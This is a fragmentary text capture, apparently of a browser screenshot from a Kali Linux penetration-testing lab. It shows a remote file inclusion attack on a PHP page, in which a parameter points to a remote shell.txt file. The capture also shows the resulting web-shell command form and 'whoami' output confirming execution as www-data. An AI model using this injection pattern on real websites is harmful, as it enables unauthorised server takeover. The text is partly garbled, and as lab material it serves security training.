 http://localhost/login.php
http://localh...st/shell.txt?
.p/include/_bot.php?master[currentskin]=http://localhost/shell.txt?
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-D
> whoami
www-data
Input Command: Submit Query